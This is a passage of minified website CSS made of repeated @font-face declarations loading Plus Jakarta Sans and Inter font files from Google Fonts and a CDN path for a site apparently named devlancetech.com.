Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko40yygg_vbd-E.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko20yygg_vb.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko70yygg_vbd-E.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko50yygg_vbd-E.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko40yygg_vbd-E.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko20yygg_vb.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko70yygg_vbd-E.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko50yygg_vbd-E.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko40yygg_vbd-E.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko20yygg_vb.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko70yygg_vbd-E.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko50yygg_vbd-E.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko40yygg_vbd-E.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko20yygg_vb.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIbaomQNQcsA88c7O9yZ4KMCoOg4IA6-91aHEjcWuA_Tkn9QB_VMquoRu2k.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIbaomQNQcsA88c7O9yZ4KMCoOg4IA6-91aHEjcWuA_Tkn9Qh_VMquoRu2k.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIbaomQNQcsA88c7O9yZ4KMCoOg4IA6-91aHEjcWuA_Tkn9Qx_VMquoRu2k.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIbaomQNQcsA88c7O9yZ4KMCoOg4IA6-91aHEjcWuA_Tkn9TR_VMquoRg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") 